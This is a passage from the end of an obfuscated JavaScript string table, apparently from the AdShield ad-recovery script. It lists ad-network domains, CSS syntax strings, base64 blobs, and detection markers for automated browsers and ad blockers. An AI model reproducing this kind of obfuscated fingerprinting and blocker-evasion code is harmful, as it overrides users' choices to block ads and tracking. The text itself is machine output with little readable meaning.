ond','outerHeight','a-mo.net','tagName','[Bot]\x20bot\x20detected,\x20botKind=','localeCompare','toSetString','set\x20','Unknown\x20node\x20type:\x20','cdn.confiant-integrations.net','decodeURIComponent','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','[id^=\x22google_dfp_\x22]','adthrive','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','auto|smooth','[discretionary-ligatures|no-discretionary-ligatures]','Node_baseURI','navigator','webkitTemporaryStorage','<keyframe-block>+','Keyword','sent','gblpids','marphezis.com','normal|reset|<number>|<percentage>','script_abort',';\x20HttpOnly','div','<ident>\x20[\x27.\x27\x20<ident>]*','script','defineProperty','forceBraces','lexer','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','https://consent.newcastleworld.com','hash-token','ms,\x20fetchElapsed:\x20','1.9.1','/negotiate/v3/xhr?passcode=','em5iZw==','every','longestMatch','kumo.network-n.com','__lastWatirPrompt','some','matchAll','Exception\x20occurred\x20in\x20hooked\x20property\x20','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','https://m1.openfpcdn.io/botd/v','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','fGAJJ1JxajZDTldIXUk4c3g3dTNm','/report','okNetworkStatusCodes','blur(\x20<length>\x20)','getPrototypeOf','<\x27border-width\x27>||<\x27border-style\x27>||<color>','unknown',')-token','thenStack','startsWith','https://aax.amazon-adsystem.com/e/dtb/bid','confirm','selector','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','/analytics?host=','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','ads.blogherads.com','Terminate\x20-\x20empty\x20profile','false','sping','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','\x20node\x20type','[<geometry-box>|no-clip]#','__webdriver_evaluate','consumeFunctionName','nhn','brightness(\x20<number-percentage>\x20)','adChoice','HTMLAnchorElement_ping','[<ident-token>|\x27*\x27]?\x20\x27|\x27','<symbol>\x20<symbol>?','window.process\x20is','reserved2Input','Atrule','original','x:\x20','Expect\x20`','gpt_limited','originalHostname','cmVzZXJ2ZWQxT3V0cHV0','imprnt-cnt','as_debug','bidswitch.net','initMain','compareByGeneratedPositionsDeflatedNoLine','none|element|text','Unknown\x20type:\x20','skewY(\x20[<angle>|<zero>]\x20)','adingo','__$webdriverAsyncExecutor','boredpanda.com','<namespace-prefix>?\x20[<string>|<url>]','shouldHookDomContentLoadedLateListeners','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','FeatureFunction','Element_getElementsByClassName','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','gpt-minutemedia','version','<length-percentage>{1,2}','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','connatix.com','Group','documentFocus','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','before','HTMLVideoElement_src','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','element\x20out\x20of\x20viewable\x20window','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','htlb.casalemedia.com','<number-percentage>{1,4}\x20fill?','bricks-co.com','content-ad','nullable','document.documentElement.clientWidth,\x20clientHeight','tpmn','ing','as_test','Document_cookie','defaultView','__fxdriver_evaluate','blockIVT','(\x5cs|>)','jsHeapSizeLimit','<urange>#','Window_requestIdleCallback','Spaces','[first|last]?\x20baseline','navigator.connection.rtt\x20is\x20undefined','flux-cdn.com','none|<angle>|[x|y|z|<number>{3}]&&<angle>','adsappier.com','At-rule\x20`@','cmVzZXJ2ZWQxSW5wdXQ=','Profile','meta[name=\x22as-event-handler-added\x22]','pw-','onerror','<\x27align-content\x27>\x20<\x27justify-content\x27>?','Element_classList','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','https://www.google.com','<custom-ident>|<string>','agrvt.com','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','fmget_targets','inventories','exports','contents|none','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','selectorList','acceptableAdsBait','finally','getWriter','<relative-selector>#','normal|text|emoji|unicode','script_version','setPrototypeOf','appier.net','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','async','rlcdn.com','none|all|[digits\x20<integer>?]','gpt-','HTMLStyleElement','dmtkcw==','_ad','iframe\x20negotiate\x20msg:\x20','4CnGZol','[auto?\x20[none|<length>]]{1,2}','removeItem','noopener','prependList','_fa_','TBL','cookie','div[aria-label=\x22Ads\x22]','external','XMLHttpRequest_responseURL','jg7y.quizlet.com','deviceMemory','svmax','slot','exec','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','isAbsolute','pathname','prod','initial','omid-','always|[anchors-valid||anchors-visible||no-overflow]','pghub.io','safari/firefox\x20iframe\x20timeout','_skipValidation','maxAge','Window_name','invalid\x20url\x20(anchor\x20href\x20set):\x20','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','parent','viously.com','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','function','recovery_adm_gpt_request','close','auto|after','eventName','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','redirect.frontend.weborama.fr','intersectionRect','ghi','\x22:[{\x22id\x22:\x22','return\x20this','Failed\x20to\x20load\x203rd-party\x20image:\x20','adunit','drag|no-drag','Ratio','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','auto|sRGB|linearRGB','avplayer.com','iframe\x20msg\x20err:\x20','https://ib.adnxs.com/ut/v3/prebid','HTMLElement_dataset','rule','reserved1Input','String_replace','getReader','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','wrong\x20googletag.pubads()',',\x20scrollY:\x20','String','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','<\x27bottom\x27>','/health-check','parseRulePrelude','smadex.com',';\x20Path=','2mdn.net','isVisible','cqmax','/gpt/setup','id5-sync.com','innerText','AdShield\x20API','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','duration','url-token','CrOS','randomUUID','compareByOriginalPositionsNoSource','ar-v1','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','apply','padding-right','samesite','circle|ellipse','center|start|end|flex-start|flex-end','reserved2Output','[class^=\x22div-gpt-ad\x22]','form','#adshield','toISOString','rotate(\x20[<angle>|<zero>]\x20)','display\x20none','<\x27margin-left\x27>','__gads=ID=','reversed(\x20<counter-name>\x20)','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','openxcdn.net','intentiq.com','normal|small-caps',',\x20width:\x20','Function\x20name\x20must\x20be\x20`url`','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','Element_id','adcontainer','decode','throw\x20new\x20Error();','[<length-percentage>|<number>|auto]{1,4}','right','ad-unit','data-ignore','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','knowt.com','dvb','_parent','display\x20none\x20excluding\x20pro','shouldPageviewOnUrlChange','shouldStorageWaitForTcf','encodedBodySize','search','pagehide','geoedge.be','https://cmp.autobild.de','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','CSSStyleSheet','HTMLImageElement_attributionSrc','$cdc_asdjflasutopfhvcZLmcf','as_inventory_id','gpt-rubicon','evalLength','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','<simple-selector>#','tel:','TkduRThhX3kuRmpZTz00dzNdcDc=','__prehooked','properties','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','revert-layer','flip-block||flip-inline||flip-start','parseInt','HTMLTableCellElement','cdn.optimizely.com','adv-space','samsungbrowser','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','isTargetUrl','<svg-length>','Unknown\x20node\x20type:',':before','yieldlab.net','__lastWatirConfirm','content|<\x27width\x27>','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.','image-set(\x20<image-set-option>#\x20)','appiersig.com','gpt-adingo','googletagmanager.com','ab43d8d5','[proportional-nums|tabular-nums]','<feature-value-block>+','mediatradecraft.com','releaseEvents','getElementsByClassName','num','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','addtl_consent','Selector\x20is\x20expected','googletagservices.com','cookielaw.org','HTMLLinkElement_as','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','brave','enjgioijew','createAuctionNonce','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','gumgum.com','test/v1ew/failed','Terminate\x20-\x20IVT\x20blocked','window.parent.parent.apstag.runtime.callCqWrapper','DOMParser','dpi','[common-ligatures|no-common-ligatures]','dyv1bugovvq1g.cloudfront.net','can\x27t\x20access\x20user-agent','<bg-image>#','Element_outerHTML','d2VneWpwenV4MzhxMmE5dm1pZm90','prependData','Identifier','emit','pos','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','auth','static.doubleclick.net','document.querySelector','Range','ad_','MessagePort','*[id]','shouldRecover','leave','scope','ids','innerHTML','Analytics.event(','country','sunderlandecho.com'];a2y=function(){return ok;};return a2y();}
})();